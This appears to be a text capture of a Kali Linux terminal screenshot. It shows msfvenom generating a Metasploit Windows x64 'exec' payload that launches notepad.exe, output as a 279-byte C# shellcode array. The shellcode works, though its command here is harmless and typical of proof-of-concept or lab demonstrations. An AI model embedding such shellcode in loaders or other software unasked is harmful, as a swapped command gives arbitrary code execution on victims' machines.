 ojk — root@kali: ~ — ssh root@192.168.10.145 — 136×36
┌──(root㉿ kali)-[~]
└─# msfvenom -p windows/x64/exec CMD="notepad.exe" -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 279 bytes
Final size of csharp file: 1448 bytes
byte[] buf = new byte[279] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,
0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,
0x31,0x8b,0x6f,0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,
0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,
0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,
0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x6e,0x6f,0x74,
0x65,0x70,0x61,0x64,0x2e,0x65,0x78,0x65,0x00};
┌──(root㉿ kali)-[~]
└─#